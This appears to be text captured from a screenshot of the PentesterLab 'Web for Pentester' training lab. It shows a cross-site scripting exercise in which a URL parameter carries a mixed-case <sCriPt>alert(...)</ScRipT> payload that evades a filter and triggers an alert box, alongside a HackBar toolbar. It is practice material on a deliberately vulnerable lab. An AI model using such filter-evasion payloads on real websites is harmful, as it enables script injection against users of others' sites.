 不安全 | web.for.pentester/xss/example2.php?name=<sCriPt>alert(%27hello%20xss%27)</ScRipT>
PentesterLab.com Home
web.for.pentester 显示
hello xss
确定
Hello
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
p://web.for.pentester/xss/example2.php?name=<sCriPt>alert('hello xss')</ScRipT>